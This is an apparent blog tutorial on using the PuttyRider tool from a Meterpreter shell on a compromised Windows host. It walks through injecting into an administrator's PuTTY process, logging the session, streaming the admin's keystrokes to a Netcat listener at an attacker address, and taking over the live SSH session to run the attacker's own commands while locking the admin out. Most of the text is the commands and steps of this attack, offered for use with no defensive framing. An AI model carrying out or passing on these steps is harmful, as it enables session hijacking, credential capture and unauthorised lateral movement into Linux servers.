PuttyRider
So say we have a scenario where you have Meterpreter access
to a Windows host. The environment has
both Windows and Linux systems and while you have obtained Domain Administrator
access, the Linux root password and other accounts are not the same as the Windows
side and you do not know the password or there are no vulnerabilities to
exploit. You know the administrator has
access, they have Putty on their machine, and it is only a matter of time until
they connect (or maybe they are already connected!). So what can we do to gain access?
Well we could use out Meterpreter shell to log keystrokes,
but that only helps if they are logging in and we know they are logging into
our target machine.
We could look for keys on the system to connect (if they use
public key authentication), but say for this example they don’t.
Why not take over their session, or better yet, ride along
with them!
This is where PuttyRider comes in. Created by Adrian Furtuna, PuttyRider will
inject into the Putty process so you can see what the admin sees, and types!
But that isn’t good enough.
I want to be able to take over the session and inject my OWN commands! Well PuttyRider does that too!
First, go grab PuttyRider from here: https://github.com/seastorm/PuttyRider
Then go to your Meterpreter shell. Wait, you don’t have one?! Well why not?! GO GET ONE and then come back. It’s OK.
I’ll wait.
Alright! You now have

your Meterpreter shell and the PuttyRider files. Upload those bad boys to your target. It’s easy; just navigate where you want them:
Then upload them to the target:
Cool. Now the pieces are
falling into place. So what’s next? Well, that depends on if a Putty session is
open yet or not. Let’s see if one is
open. To do so (puttyrider -l):

If there is an existing session, log the session to review
it later by using the command (puttyrider -p 0 -f):
(-p 0 finds the first putty
instance. If you want a specific
instance, put the PID in instead of 0)
Then you can review the file by first killing the hook
(puttyrider –x) and typing the file output on screen (type <filename>).
That is pretty cool, but I want to interact with the
session. Well, then instead of '–f', use '–r
<IP>:<PORT>', but first, we need a Netcat listener.

Now that we have our listener, issue the command (puttyrider -p 0 -r <IP>:<PORT>):
And now look at your Netcat listener. It’s connected! Now you can see what the admin types as
he/she types! Awesome!
Now if the admin has not connected a Putty session yet, just
use the command (puttyrider -w -r <IP>:<PORT>):
Make sure your Netcat listener is up and running and when
the admin opens Putty, Presto!
Now for the interaction, this is just seeing what the admin
types. I want to issue my own
commands! Well to do that, just use ‘!discon’
to allow you to type commands.
IMPORTANT: The admin
will not see what you type, but will also not be able to type in the
window. They MAY close out and open a
new session, but that’s OK, you have puttyrider listening for a new connection
right?!
Winner Winner, Chicken Dinner!
(Oh yeah, you can allow the admin access back to their session by
using the ‘!recon’ command.)
So there you go. We
now have access to machines we didn't previously!